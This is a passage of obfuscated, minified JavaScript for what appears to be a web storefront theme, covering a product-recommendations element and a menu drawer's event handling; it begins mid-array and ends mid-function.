vq","DMPizxO","B3zMwfC","EffiDu4","zuXNCxG","B25dBgLJAW","qMXqvhu","lM1LBNuTzhjHDW","B0v6Bhm","AgLrs3i","v2Hfy2e","zxiTyM90Dg9T","BfbVC2L0Aw9U","CM4GDgHPCYiPka","mY5VCMCVmJaWma","nhWZFdb8mNWX","sfrjuMe","reLSrKm","zxzLBNq","igLZig1PC3nPBG","A0fXqvi","BgLUA1rVu2XPza","AerUqM4","twHvAgq","y29KrKy","twnpAgq","se5OveK","DgfIAw5KzxG","z2nns3i","DfPowxu","zuzMDvq","y2vUDgvY","Aw5Ntw91C2vmzq","uKjyzxu","v2H5zeG","qKXZwxm","nJrMrfjiC3G","sxLNAwq","shnSqMm","Bw91C2vTB3zL","DMfUC1e","A2Xowuq","C0flteq","q2zSsMW","r2rUz2O","DMvYDgLJywW","wu13vfm","y1LmCKG","ywzAqwm","Ee1ZtwG","Dxbmseq","Bg9Hza","EhbQuu4","y2XcuuC","mtqZndC2mePOteHquW","s2HeAxK","ufzdDLu","y29UzMLN","zhLlDhq","CePNte0","ChbLCLTKyxrHlq","C3rVCNLozxH0qG","zvrbwgy","tfHdDe0","tMPhvgq","A0vNwMS","zvfVB1e","u1PeB0W","wun6Cgq","s05YDgm","wNfNCeC","yNj1rNK","BfjkwwW","z1PdyLG","DxnLtgvHDMu","DMLZDwfSBhKTAa","uNPzD0S","DKDurKm","z2fW","BLfHq2C","tMTyt1C","CNrS","Cwvws0G","Cgn4Awi","BgfIzwXSzwrIEq","Ee5Kve4","s3PeBKO","t2zsB0q","BhfSvui","C01Lz2fnzw51lq","C3bSAwrL","CgTqywe","ksbYB3rHDguO","y0n6zKG","DMvczW","BMDnB3vZzuXLyq","wMzZqu0","vLDLvuG","ChvZAa","z1bSvKG","wuTSsMi","CMvZAxPLigXVyq","ysWGyNv0Dg9Ula","sezQreO","x19WywDL","quHhD0K","Cxz4req","zt0IChjLDMLVDq","CMvKDwnLze1VDa","C2vXDwvUDgLHBa","BhfZAve","Dg9W","tw1KDvC","qMffwMC","tLfSqM0","BgL2zq","q2ToEwW","z2v0","tef3z3q","uLL4Eve","D0Tdtum","zhvLAgy","zgLZywjSzwq","uMr6yK0","BMH6rNG","tMHMBMy","r0rkDvG","D3jPDgfIBgu","DhDute4","EfvouhC","zwv0vfe","vM1Zuwq","C1nSAwrLCG","C2XPzgvtAxPL","suXKC0S","AMTUAw0","BxbVtMq","AgfUzgXLrM9YBq","sefyzxO","B2nUuKu","zgf0ys1TDxrLza","rgLwBfu","vxLMu3q","yxrPB24","m3WYFdr8mxWW","yxzL","vxfQseu","ywrK","BuX3q28","vufLrhG","tff1DKe","ufPAsNK","vvn1zMG","t3LPq1q","ruzXyxC","uKreyKe","r2rTAgy","DgPvAKK","sKDJBxi","qNfss1K","EwTpEvy","zM9YrwfJAa","lxrYywnR","BxDHt2S","y2vUDgvYl2nVDG","z1riwNq","A2zzuMe","sfjTuwC","BunWAee","CvvYs1G","AufQugW","v3DzrK4","C0DMAKy","CK11s3q","shbNvwu","Cvjqrg8","vMXSCNu","CeHhCem","DhnnzwDHtwvUDq","vw5kwvO","s2TRtw8","r1vsBwy","lwfJDgL2zq","yu5guKu","DgfYz2v0","zMLLBgqTD3jHCa","u0nVtKm","qK5Vuum","AwLOqxC","uu5cCuu","Afnxsuu","BwvUDezYywDTzq","zKHYvva","CMjJsha","Cgf1C2vszxn1Bq","z0DltK8","sNrmEvi","ELjwtve","qxPes0G","zgv0ywLS","C3rVCenOzwnRAq","z3vku2m","BwfW","CLzswwO","Bvfrs24","ChrPB24","zMLYC3rfBgvTzq","A2DQAhO","jsKGC2nHBguO","tKXjvue","twncDfm","sMn2uxO","vMXLr08","BgLZDa","lsjD","y0HsDhi","CMv3Aw5KqNLeCG","y3vYCMvUDfbHzW","ChjLC2vUDgf0Aq","CgXHEvrPBwvY","wuTYr2q","B25cDxr0B25dBa","EhLbsNy","AxDkALq","C3vbvg0","C2nYB2XSwa","wMHWC2O","Cxrotfq","zKXNzfi","Bgf5Aw5N","A014vK0","tuvOzKW","qvrRreS","CM9SqNv0Dg9UCW","AxnoyxzPz2f0Aq","r3zPD2q","B29ZuNu","sK12AeO","wePRAxm","twf5z2G","D2Pxyuq","qKf5sgq","yMLUza","wLzXB2W","zwXLy3rVCG","vvbTwfO","y3vRuxC","yKr0r0e","BNrZzhy","z2XVyMfS","qxHst3K","tNb5yui","swT0s2q","ywiTyNv0Dg9TxW","t0Drr0y","z1HZr1y","BKPgDMC","AvzsAxK","A2LYyxq","qMjeEMC","z25wseq","qKvJuhm","Dg90ywXqywDLCW","vhDszwi","veLgufG","CxjeC08","vgztzLq","Bw9IAwXLt3zLCG","wNfpC1O","zs1IDxr0B24","C21VB3rO","CgfYywXSyxGTAa","igLMCMfTzq","ufvUthO","s1Lxqwm","B2zMC2v0sgvPzW","mhWZFdf8mNW1Fa","AunVy00","ufD3qNa","Ew5cwvq","uhHzuu8","A0DIDg4","yxv0B3bSyxLtDa","zNfevw8","tgL5CKG","Dw1wEMq","ls1KDxjHDgLVBG","ywrKrxzLBNrmAq","zxjfzMq","B3PKB0W","y2XPy2S","EMDeCwK","svLcwKi","CvjcDg0","yNv0Dg9Uw3r5Ca","EhLOEwq","zKfmAM8","CxbfwvO","yNvZEq","D1HrsMK","zvjLC3vTzq","AgvUCwS","s0TUzuq","DhjHBNnSyxrLwq","lwLUDgvYDMfS","yKHAzgO","rePzEfm","D1nVrLe","B25tDw1Tyxj5qW","AgDzzLC","tfbbvxq","DxvgswG","x2jVzhK","qKLgC0W","u0vgvw0","uMn6Bgi","DvvMse4","B1bSyxK","lNnLy3rPB24TAa","De94DgG","y2XVBMvZ","y2XVC2vcDxr0BW","Eu90tLe","t1bYB1a","C0H0wey","vxnZzLC","CwLougm","oxWXmhW1Fdr8mW","Be9HqxO","y2fSyYGOmtaWjq","z252qLq","qM5RwgW","BhjUDvG","wer3Afq","qxLTrfu","FdD8ohWXmxWYFa","B1boyNC","qKfwC0e","D1fJsMu","zK5oC1O","C3vTBwfYEs5Ozq","CMv3Aw5K","wwLnrfy","uuvKuge","vvDPwMy","zgziEvi","twfqueS","B2zMC2v0tgvMDa","qxPgsLi","EKr2D2S","lxnSAwrL","q1nWz20","B2jZzxj2zq","sxLiDMy","wwH4uui","C3vTBwfYEq","y2XVC2vbBMLTyq","ywjZx190ywjZ","t0j1BhK","C2vJB25KC1nWyq","C3vIBwvUDs1VCa","uhjLDMLVDxmGCW","rMzjEg0","seXKr3q","qvz5s2O","z2v0qxr0CMLIDq","DK9iALe","tu9JDwW","lwj1DhrVBNmTyW","wuDPq1O","DKruzhO","swfVCxe","BuTUv2i","vwXfy2m","DNz3yLu","z3bUqvK","Bejxv1q","Bgf6EwXVywq6Ba","rLvgDKC","zwzcDLe","C29KsLe","txH5zum","Bwfkv0G","tvvAzK0","De5xu1u","yxrLuhjVCgfNyq","A2D4Ae4","C2nYB2XSwq","m3W0Fdb8mxWY","C1P0sxC","zxvgs0u","BMf0yM4","yNr2ugK","zM9JDxm","sMrzqvK","yM94lxDHCM5PBG","twDXzg0","Bgf6EuXVywq","Dg9TzK8","sfLhuK4","vvDnB1m","tw9iDwK","wuXosvC","rNbPBve","Afv4DMK","CgfYzw50tM9Kzq","qKr0Bu0","serIuwK","yxjYB3DZq29SBW","EeH0zum","svP1y2C","BhrY","zgf0ys1KDxjHDa","weDVqKi","wNrHC0e","mNW1","u3bfC1i","z2v0tgLTAxq","wxHfuKC","uNzVCeW","CMvWB3nPDgLVBG","ze9XBNC","zNnJENG","vxDgDey","Bw91C2vLBNrLCG","DxbKyxrL","D2nHqNG","uxr1EM0","t09MveC","sKfytKK","vKTWq0W","A2PQvw0","zwXKCW","DKDeEvi","nhW1","EKLTs0u","C1rVz2DSzq","swLnqu0","EeH4sgi","wgTYsMy","C2HVDW","Ce9ZEvq","seDbD3i","vLfxzvO","CLPhuwi","twHJy0C","AxmTAw5PDgLHBa","rKDgz28","zgf0ys10ExbL","DLDHEge","sMTxDg8","CK9lDhO","E30Uy29UC3rYDq","qxrKrui","zhjHz2DPBMC","v05fBuC","suTQvuS","BxbSzxrLza","ugzuzhy","rNbst1G","wg9fuMy","r28GDg8GzMLYCW","DunHAgq","D09LwgS","DgvK","Dwn0lw1VzgvS","BgLKzs1OzwLNAa","y3rPB246CMvVCG","sgndrLi","CufVywe","zxnOB2XK","suT5uw8","y29UzMLNDxjHyG","vwfJAfC","ywvvsgy","uxf1y0W","yxj5lxbYB2r1yW","Dw5VyNnLCNzL","qKfRu3G","B3zLCMzSB3CTAa","zg90C0nVBg9Y","EvD1D3y","CunXuMK","qxjYB3DsAwDODa","ugXQwNi","zg9JDw1LBNrfBa","tNPqrhe","vLj1q2m","Dgv4DgfYzwe","DLLhsui","zhbAv0O","uu5Wsxa","AenxB3m","zfjkBKS","ywiTyNv0Dg9U","Duznshe","A0rNyKG","ufzZAxy","lwj0BNmTChjLDG","C3vIBwL0","Cujytfi","C0XjC1u","zxHJzxb0Aw9U","BKTLvfy","twP4A2e","y01KDuG","Bfv1uKq","sNP6Bhe","yxqGDxjSkci","Cen2A0W","swHyBfG","q2nNvw8","BMfTzq","r2nND3q","ywztrKi","ALzhruC","q2rPveO","whzhq3e","qLvWtLu","tvPTANG","uffsvw4","DKfzrMm","sxzNzem","ls12Awv3Cg9YDa","zhjHz01PBLrOCG","CMvWBgfJzq","Cenisuq","D3vdEKG","mhWXFdD8m3W2Fa","CwHnyNO","EhPYqKK","DMfNvMq","yKHrB0W","shHgwhy","y3vZB3v0","ALzirvi","EhfWsLO","tuTNsMO","kgnHBgmODMfYka","ELjVALe","DKTJqve","zejJzgq","D2rSqNa","t3buyKm","EhD5C1m","tLbAqwK","zw5K","Bez3z1K","t1n2zvu","BhDdEe8","zMLYC3q","EMnIvK8","ywDtrhi","y2XVC2u","AKT3z2m","CMvTB3vUDa","vvr5rvO","q0nWyvu","EwjdC0q","v0XTrNa","r1z6uNK","vgfwz0K","CgfYC2vgCM9TuW","ywnJzxnZAwjPBa","tg9dCKm","BwfYz2LUuMLNAa","q3nZy0e","sgH2z2C","AhzZru4","u2DWufG","CMv3Aw5Ku3bLzq","yKruA1m","BwLU","zxj0Eq","zvzhqxC","rMPdDxa","txfXyNu","vevSB20","BejPz1m","CM1Wvhm","Afz5DuS","yxjbDg4","s0HcvMW","CuXyzxu","rxLfDee","zxrVyxq","u29qCgC","qLDJCLa","BMPSCMq","ugTTwM0","ChbLCL9FzxjYBW","zxiOmc4YnsWGmq","C1bAsMm","qKzVqxu","uejxq04","EhbAyui","Bejvz1u","AgfZqxr0CMLIDq","rgTWu2y","ueDdqKW","t3HVufy","Dg9U","sfD4tLu","q0fyzuC","uxrqtLC","wgPKBxG","uKTsyxK","BuLvwNK","A1juC3m","qMT4CLi","z0jlr3G","DeTIA1y","C3rHCNrdAgvJAW","seDfwMu","yxv0B0HLAwDODa","BLnXy0q","rhbLAMG","uxvmAxq","CuvtAwu","zKryyLK","AwrLBY0TBxv0zq","z2v0qM91BMrPBG","zKveDNa","quziCKC","ywjZ","ChPuu3C","vuzHAMK","w3jVBgu9iMrPyq","sMHlvhq","vevPtwy","DNH3Cwi","swXTsLu","Eg1mvK8","s2L6CvK","ywzkAeO","zKvNzhi","veTzB2W","rKXnAfO","y0vttNO","l3n2zYiGDMLLDW","CgL2yKK","sNv3su0","B0jdEgu","zgvKpxrYDwvD","tunSzee","D25sB3i","qvfxyuy","Aw5PDej1DhrVBG","zgv0ywLSC0nVBG","lNnPEMLUzY1JAa","z1fMuwK","CgPPz2q","ANbNrum","ELbyDwm","zMLlALu","DfPxruy","C2v0u2XPzgvwAq","whjeBMG","BgX1vKy","ywX4tuy","zxvevhG","rLPPvK4","uMjgq2y","Cezrzgq","CKPTDNq","y2XVC2vnB2rHBa","tKPlzeW","yNfhy1y","BMDnB2jPBgu","EKDSrNq","zgLZywjSzuj1Da","D1f1vNC","wM9vAha","rxzlB3O","q1zHBvu","B3fjsMS","vLPcsge","DhrVBNm","suLpuvm","BwL0","zM9JDxnVDxq","A2v5yM9HCMq","DMXmweO","DKjWrNm","yM1PDeC","Agjfuxq","BgvTzw50","z1Hru1O","BKnSAwnR","zNjLzxPL","wwHgr20","zxiGBM8TCMvWzq","Es0Tywn0AxzL","yMfpq04","ywPhvvG","q0fVt2C","vKnkzgG","Cg9WDxa","zwDHlw1LBNu","suX1wuy","nxWW","BgvMDfbHzgrPBG","Aw5WDxq6BM90ka","ruDbtg4","yNLUExi","seLbwem","rhrAB1q","y01hBgG","Ae1duLq","y291BNq","yLfkywW","wNvPCem","uxnNyMK","CejZA2i","D0vzy24","twHtAvq","r21SsMi","C0D1CK4","z2v0tMv4Da","yxv0B1DPzhrO","ELDKsg0","khbVAw50zxi6ia","yKvVwwy","z3jVDxa","zM9JDxnPBIbMBW","zMjvCwW","u01LCgi","Ee1Rz00","txLgy00","shbttum","CgfYC2u","txnbyKi","qunttwi","rxn2zKe","zgf0yxnLDa","sfrAsw8","EvLjB1u","swTkEfi","yLfPBLe","sMrzC3q","EM9AqNu","DgHLBG","A3DMD08","Bw9KywWTB3bLBG","tLnqrLO","lwj0BNmTBMv4Da","t3bfBKe","t0HwAK0","tKnTyu0","BgvMDa","DKHWCMe","Dg9mB3DLCKnHCW","Dw9ls20","zKPku3K","EejiwNu","twTYBNu","z2XL","D0nWweq","u21HB2e","s0DjD3C","zxLuCM8","AujKrei","AMH5CM8","ueTuvKy","uvD0Cxu","vwDMCu4","zuvuDwC","Avnlq1K","vvDlDeK","CfPnru8","AeXythm","CMvUDa","ENf5AMG","yxjYB3DqyxrO","B0L0vNO","EgPIDuu","v3Pgrxu","weXHuu4","mLnvEMPnuG","yxjPys1SywjLBa","C3Dqruu","qvzRELK","lte0lJuGmtqUnq","B1HHDem","wu5HvLa","Aw5PDen1C3rVBq","CKTur1G","swHuywS","vKDNCvO","r1jbB2G","rwXLBwvUDhm","t2DwzNm","A05VCLa","rgrtrNm","kcGOlISPkYKRkq","Bw9KywXdBg9Zzq","zwr1y2vKlw1VDa","igLZigLUDMfSAq","ENzgD3i","DMvtDg9YEq","zxHJzwvKzwrmAq","qxbLu1q","z3Plt3m","sxPRD1G","quvnAgi","Ce9otve","zsaLCW","z1Lts2G","vwjYwwS","wxrztw0","vNLJuwm","Cu5MqM4","svHSEuO","Awzyv2G","zg9OtLm","B3jPzxK","BLb2CNq","sNj6AK4","B1HrsM8","yw1K","DLjpwxu","u0nVtLC","zKrvz3K","rKDyBNC","BMfSlxzPzgvVxW","vKXqtKG","ExjYBuS","A3rVCa","q0vQswC","qvzrsgy","sxv3A1i","q2LMs1G","BMn3v28","txfxqM8","zLbxD1u","B21PDevUza","yxjZsKi","rerHEhu","A1jKEMW","D1bizNm","yvDvzuO","wgfUtLy","w2rHDgeTzgvMzq","BgTLs3m","zNvUy3rPB24","C2nYB2XSv2LKDa","tfbwEfu","CuzfAfy","CvHSC2G","y1f0wNa","AxndBg9Uzq","zgf0ys11BML0","sxLfsum","yM9YzgvYt2zMCW","ChjLDMLVDxm","AuLtvLa","Dg91y2HfBMriyq","BKH6swy","u1LjzfO","A0rsq2K","ywLUzxi","rgL1Avu","zeDbvK0","zKHRu3i","z3jNs0e","vLjHrLu","seLAC2O","icvZ","rhDRA0q","D2L6tKu","DgL2zhm","AMftr2G","zKjWyuO","vuvhsg4","AxnfBM91z2G","Dg9ezxn0","lxrHyMXL","BgLJAW","AgvHza","A0rcBvC","zevhBw4","CgDnEMS","yxv0B3bSyxLcDq","yMX5yvy","vwfgv2S","AxrLBxm","r0L2D0u","zNjLzq","rg94uNq","t1bKEg0","tLDXy2u","uLL6D28","CezQqNG","zt0IBMv4DcjD","tgLgEK8","Bxjguxu","zuvSzw1LBNq","swPvEgy","CLnrAKK","y2fUy2vS","su9lCee","mtqYotK1meDMy0ngtq","yxv0B3bSyxK","zw5erMq","s2v5yM9HCMq","suLsuKu","qxPrEwK","yM90Dg9T","Aw5KzxG","u0X4A1G","vLHUuKK","Dha6lY93D3CUDW","DwDrBfi","B3bLBKj0BNnqCG","ohWXFdD8nNW1Fa","uMLYAhG","zhrKzu0","BNPczgO","CKHVqxm","sLHvwfm","A29ry3i","Eg1psKC","ChztCMG","y2vPBa","u2nYB2XS","Aw5PDfn0B3jPzq","twvjuum","A05usxC","vgLiCgO","C2XPzgvty3jVBa","qM91rfq","wxjTqui","A2rLrhO","lNnSAwrLCL9FCW","B3b0Aw9UCW","swzfve4","wgr5u2O","qMXfsMe","z3bfzMy","qNniv0G","yNrU","BMPTB0K","yw1jvgS","uNHlzKq","D2zNsKq","zKXgzwm","CNLFx3bHDxnLlq","zvrHswu","zNzereu","r1PYsum","CNKTB3bLBI1IDa","mtqUnNO","A0TqAg8","n3W2FdL8mNW0Fa","rKDdDMC","C3rHCNq","rMTrs0G","tuTNz04","D2Hkrge","Afj2qwC","r0LcqKW","zKDotwC","C3qGzwXLBwvUDa","zNjmv2q","rhLdsgW","DgfYDa","r09vuMK","uNrvB2W","CNDiENK","rfPHDuS","rvvHz1a","AxDluMG","ru9AuK4","AvfzAgC","zuHfqu0","wvr2u3K","v25oA3y","C2nYB2XS","EMfczwK","DKHjswC","BwvKAweTBw9Kyq","suzUEuS","BwfMsvy","wLb4AgO","AM53s2W","z09iDfK","ELnKrLe","BvHRBuS","z2DgwKC","Avz4u2C","A3zpEuC","s0vkCMW","AvLlvMO","zxjFx2nSB3nLlq","B3zLCMzSB3C","u0vXs0S","EKDnsKq","uLLoDMe","AfjUBgi","zNDqq1i","EhDoDhG","Ewfcs2e","uNLYtM4","A01xwMS","Ewnlseq","CM90yxrPB24","uvzdsfq","Au9uEuW","EMzOCvG","DLzrDMS","ugzOAKe","qM5Twu0","sw52ywXPzcbkuW","vurTuKC","zwPxzwm","Ag93","AhzWsKG","tfLJs2y","BLjYs08","Dg91y2HLCW","sgfeC3e","r0PtDNi","CMvZzxrqywDLCW","y292zxi","zeDyCNu","wNvizM0","t2L3u0K","Cfj6sMi","zuHlsw0","wxvJDwW","zLrKrM0","suHQALu","AM91vMq","tgjOy1m","DK1uyu8","we1ytKu","CNvUBMLUzW","rLDNAeW","lNbYB2r1y3rZlq","B3zvEKK","sNvQuuq","vhr3DhO","wML5z20","Aw5Hy3rPDMu","tw9wr3C","BLrsyuO","mNWXFdb8nxWZFa","ChjLDG","EKXNwK0","vKDUDgm","AeDzuK8","C2HVCgLMEs1Zzq","y2HLCW","vxn5rKK","B0Dsq2S","AeTArge","zwWTDMLLD2vYla","vxvfEwG","uKDuBvi","B3jPzw50","D3z1vvG","ihnSAwrL","AgftBgm","DxbKyxrLuhjVzW","zfDbvxG","y3zgEgO","rxrfDK8","Be55zLG","zffltwS","rgPkCwi","Bgf5","vKXNs1m","y2fUy2vSywjSzq","tgziC04","r0Hrwva","t1n4wxy","ywHAA2e","A3zoqwm","r1nVy24","zxjYB3i","z2fAy3i","CwjuwLO","zuX2CLy","zM9YBq","t3P4uKO","DKXpsKu","yNvZ","D3Phsvi","sfrntevSzw1LBG","v21WsKq","DNz1r3C","tffcs3m","y2XVC2vnzw51ra","CNjtD00","DujZAwi","Aevft1G","C2XPzgvgB2n1CW","zw50","s1beDvq","B3bLBK1LBNu","nJi5nZqYAwrYuhL4","EwHSqva","u3rquuS","Ag1Uwg0","y29TCgXLDgu","rK5kwhm","uMvdt0W","lMHVDhnWB3rFxW","DgLUzW","y29Kzq","BK5jEwS","EunmDgK","C3vJy2vZCW","B3bLBG","tMfgBK8","ls1OzwfKzxiTyG","vMrnww8","Ae9IEfa","vffsvMG","yvztq1m","Dgfxzvq","DxfisMC","D2Dmt2G","C0v2DwC","sMfXsNq","ugTWzLq","zfHdqMm","yw93A0y","u294q2i","lMLUC3rHlxn0BW","tK5UBei","vMPftve","quD1DuS","AvfAy2W","Dg9Nz2XLsxnnDq","lMDYAwrFx2L0zq","AxmTChjLDG","tu96wem","ywTvDNu","EffoDg8","DMXbwxa","yuXJthi","t0XRBum","y1vMzwS","EgrlDuC","C1rpswS","y29UDgfPBMvY","DgfICgfUzwW","sfjTtNq","CM1RAuC","EwHHs3i","tMPgs0u","zvLKwK0","lNrLBxbSyxrLlq","EhD6y2y","rfbKtfC","AwHQs2S","wfbzChy","AgvHzgvYlw1LBG","CeXJueW","rLLvD1O","vvjRu3u","whzwv3G","Egnnwwe","B2L4zxO","rMPmzeS","BM9Uzq","CNfzzuG","y2XHC3nLCW","CfPdy0C","CwHVsui","DfHbBhK","A0HkrxK","quLztha","zNzmCxm","AwjSzq","zMXisha","B0v6Dui","wxfntxi","C2XPzgvYsxrLBq","Cgf1C2vpBKHVDG","u296ENK","mhW0Fdf8nxWZFa","CfrNBeW","s09TqwK","zgLYzwn0Aw9U","zxL0u0K","B25IBhvLChjPBG","CMvTB3zLqxr0CG","u2XKBNq","AvzWAuK","Dff4Chi","zNPbwM0","tLLUq3O","rMzhqKy","qNv4wMi","svn6B0G","ENH2EeW","AMTvsfa","CevXELG","rwTgrKO","yxvZzq","AwnR","we1qBKO","uM9Ls0e","EvbADNa","sKDfu3i","vM1RBeC","q1bfENK","q2vbCwS","ALvQzNG","BfjJDxq","Bhbxvgq","zgvZDhjVEq","C2XPzgvy","uK5izg8","ugv4sw8","rfbSDg4","uw5YBe4","A2H2z0u","DNLUtfC","CMvUwhK","DhPszLG","ChHKyKy","C2jOwhy","t3zSAu4","wwnfCKu","yxD2C3K","CM9Szq","CezJtMC","CgXHEq","DM5Uuha","D3z3qvq","BxbPv1u","Bhr2wwe","C2v0","AxmTAw5ZDgfUDa","Bw91C2vVDMvY","zgvIugO","qMPMDgi","tvLRBKy","uKLNu2W","rwHrueS","rNDTD1G","ChGP","CM90DxC","AK93zMm","rwjVufO","tKHcv1q","tvD3AhC","rgnIvMi","vxfWswO","Bw1uzuS","DhjHBNnSyxrL","BxLyqK4","whj3qMu","DvLVtKm","qKXKvhu","AMT4r28","z2LlChG","zY0T","qKn3zwq","uu11BgC","C0TKEKi","ywzYvKu","AgTIwwy","zerxEhq","zgXuA1e","vxbTsNK","yuXTD3a","qxjly0C"];return _0x27aa=function(){return _0x4298e1},_0x27aa()}customElements[_0x28ed8b(3181,876,-62,1488)](_0xcfc1fc(1589,892,259,1079)+_0x28ed8b(1528,1370,95,265)+_0xcfc1fc(1293,1996,2574,306),ProductRecommendations);class MenuDrawer extends HTMLElement{constructor(){var _0x4fc8e5={};function _0x29f17c(_0x37cd7d,_0x5ced8c,_0x5cfdcc,_0x21eb09){return _0xcfc1fc(_0x21eb09- -222,_0x37cd7d,_0x5cfdcc-263,_0x21eb09-460)}_0x4fc8e5[_0x29f17c(2285,4226,2909,2359)]="4|0|2|1|3";function _0x1ccdae(_0x2e0eb5,_0x2de0e7,_0x4f61dc,_0x59c181){return _0x28ed8b(_0x2e0eb5-104,_0x4f61dc,_0x4f61dc-218,_0x59c181-294)}_0x4fc8e5.NgFqP=_0x1ccdae(3908,6326,2384,4312),_0x4fc8e5[_0x29f17c(5902,2887,3536,4216)]=_0x29f17c(3918,2305,3063,3894),_0x4fc8e5[_0x1ccdae(2422,3077,1177,2227)]=_0x29f17c(1483,2447,1548,2839);for(var _0x1b2f30=_0x4fc8e5,_0x3cc242=_0x1b2f30[_0x29f17c(942,2742,1117,2359)].split("|"),_0x2b7ec0=4244+3855*1+-8099;;){switch(_0x3cc242[_0x2b7ec0++]){case"0":this[_0x29f17c(6517,3307,3813,4674)+_0x29f17c(5578,1769,3416,3650)]=this[_0x29f17c(765,3633,1039,2327)+_0x29f17c(1615,1753,-214,1821)](_0x1b2f30[_0x29f17c(2275,3204,1508,1980)]);continue;case"1":this[_0x29f17c(3257,1809,4326,3501)+"stener"](_0x1b2f30[_0x29f17c(4039,5821,5069,4216)],this[_0x1ccdae(5694,5847,5980,4301)][_0x29f17c(4344,1998,2484,3456)](this));continue;case"2":this[_0x1ccdae(3386,3004,4242,3074)+_0x1ccdae(4584,2867,4202,4348)](_0x1b2f30[_0x29f17c(1489,3e3,1170,2654)],this[_0x1ccdae(-950,875,292,929)][_0x29f17c(3978,3865,3670,3456)](this));continue;case"3":this.bindEvents();continue;case"4":super();continue}break}}bindEvents(){var _0x22a30c={};function _0x41bf6e(_0x5e7b6a,_0xe14e3d,_0x16c21c,_0x5c8f6d){return _0x28ed8b(_0x5e7b6a-427,_0x5e7b6a,_0x16c21c-357,_0x5c8f6d- -381)}function _0x34d717(_0x5d2700,_0x2c9fff,_0x4fa859,_0x1edd9c){return _0xcfc1fc(_0x5d2700- -1356,_0x1edd9c,_0x4fa859-211,_0x1edd9c-319)}_0x22a30c[_0x34d717(1929,2016,1901,3433)]=_0x41bf6e(1873,392,-1780,-93)+_0x41bf6e(3326,2999,2558,1664)+_0x34d717(1120,2503,2541,1501)+_0x34d717(1898,3642,367,1420);var _0x5045f6=_0x22a30c;this[_0x34d717(1193,-671,71,887)+_0x41bf6e(3524,1956,3767,1847)](_0x41bf6e(1222,4177,545,2467))[_0x41bf6e(3565,3062,1266,2273)](_0x136fda=>_0x136fda[_0x34d717(2367,4269,3914,2987)+_0x41bf6e(5532,3902,2174,3673)](_0x34d717(2370,1229,914,2351),this[_0x34d717(2388,2903,1179,2265)+_0x41bf6e(4204,1639,4662,2989)][_0x34d717(2322,772,3868,3793)](this))),this["querySelec"+_0x41bf6e(3510,1748,1899,1847)](_0x5045f6[_0x34d717(1929,1371,2712,2472)])[_0x34d717(2241,1346,1334,3492)](_0x3fe807=>_0x3fe807[_0x41bf6e(769,573,2258,2399)+_0x34d717(3641,1672,2618,4742)](_0x34d717(2370,1162,4111,914),this[_0x34d717(1043,524,-578,265)+_0x34d717(1731,2537,3648,3280)].bind(this)))}[_0x28ed8b(855,1548,1803,635)](_0x236064){var _0x12a222={uFCpX:function(_0x110db0,_0x56850c,_0x513067){return _0x110db0(_0x56850c,_0x513067)},qLDbf:_0x20d470(4619,3049,5011,4164),akUvu:_0x17b328(3297,3070,4781,3650)+_0x20d470(3606,2980,4106,2337),rZGQb:function(_0xb624ea,_0x4e6290){return _0xb624ea!==_0x4e6290},IKyFL:_0x17b328(5606,3006,4370,5984),xeUir:function(_0x337f23,_0x47992d){return _0x337f23!==_0x47992d},rlPbj:_0x20d470(1612,766,847,1929),BuxZb:_0x17b328(873,930,1468,442),KHWnm:_0x17b328(645,2235,2610,4555),IjUxf:_0x20d470(3065,3460,1707,3657),hvsEN:_0x20d470(5443,4196,5099,3406),JTYUQ:function(_0x4a06e7,_0x2ba30c){return _0x4a06e7===_0x2ba30c},AuomJ:_0x20d470(434,1306,292,1262),STwSH:_0x20d470(3274,2715,2496,2311)};if(_0x12a222[_0x17b328(3866,3840,3597,3990)](_0x236064[_0x17b328(4191,3861,4262,5569)].toUpperCase(),_0x20d470(2176,2493,2177,1886)))return _0x12a222[_0x20d470(4338,4357,4183,3495)](_0x12a222[_0x20d470(100,1630,1576,1218)],_0x12a222.IKyFL)?_0x12a222[_0x20d470(-87,1214,319,1933)](_0x377120,_0x2e104b.slide,_0x499fc1):void 0;function _0x17b328(_0x4903e6,_0x43d1f2,_0x2ee37a,_0x9bf214){return _0xcfc1fc(_0x2ee37a- -283,_0x9bf214,_0x2ee37a-361,_0x9bf214-454)}function _0x20d470(_0x15d26c,_0x2a675e,_0x5c3407,_0x2b91dc){return _0xcfc1fc(_0x2b91dc- -385,_0x5c3407,_0x5c3407-270,_0x2b91dc-423)}let _0x3bb2a3=_0x236064.target[_0x17b328(1228,2376,1024,1512)](_0x12a222.akUvu);_0x3bb2a3&&(_0x12a222.xeUir(_0x12a222[_0x20d470(403,1248,2206,1951)],_0x12a222[_0x20d470(3223,2479,4832,4246)])?_0x3bb2a3===this[_0x17b328(6079,5308,4613,6610)+_0x20d470(2811,2326,1632,3487)]?_0x12a222.KHWnm!==_0x12a222[_0x17b328(5367,3931,4050,2706)]?this[_0x17b328(5590,3016,4245,6045)+_0x20d470(4010,3171,4016,2772)](_0x236064,this["mainDetail"+_0x20d470(4336,2849,5194,3487)][_0x20d470(2453,3849,320,2164)+_0x20d470(917,706,1688,1658)](_0x12a222[_0x20d470(4811,2243,4645,3619)])):!_0x413bdb.isParent&&(_0x4f3bb0(_0x43cb33,_0x802a88[_0x17b328(3240,4776,3243,3452)]),_0x12a222.uFCpX(_0x5dc3f1,_0x14ee68.splide,_0x3d5d5d)):_0x12a222[_0x17b328(1309,134,1713,2548)](_0x12a222[_0x17b328(3031,843,2405,1557)],_0x12a222.STwSH)?_0x355615=_0x40180b:this[_0x20d470(2825,-311,1002,1166)+"nu"](_0x3bb2a3):(_0x1e36c8[_0x20d470(5875,4122,4316,4239)+_0x17b328(1155,695,2020,2739)](_0x12a222[_0x20d470(-163,336,444,619)]),_0x18129f.closest(_0x12a222.akUvu)&&_0x18802a(_0xc9bde5[_0x20d470(2708,2883,-970,922)](_0x12a222[_0x17b328(2344,2678,4291,4684)]),_0x1ddb6a.querySelector(_0x17b328(4770,4636,3508,5467)))))}[_0x28ed8b(3571,2526,2109,2801)+_0x28ed8b(2659,4889,3543,3370)](_0x3373bb){var _0x54b35b={bvOuf:function(_0x15bf6c,_0x54e3cf,_0x1171aa){return _0x15bf6c(_0x54e3cf,_0x1171aa)},KmhEG:_0x4f17ec(582,2475,630,4140)+_0x5ec74f(934,926,2123,1335),qwqlD:_0x5ec74f(4019,2770,3871,2305)+"en",zRojQ:_0x5ec74f(4121,4431,3866,4702),XDaxo:"aria-expan"+_0x4f17ec(636,2556,3129,2294),mIrsA:function(_0x415386,_0x208cf0){return _0x415386(_0x208cf0)},cRDVd:"object",DnhAZ:_0x5ec74f(2265,2979,3633,3497),CAjOY:function(_0x4d00c0,_0x547ca1){return 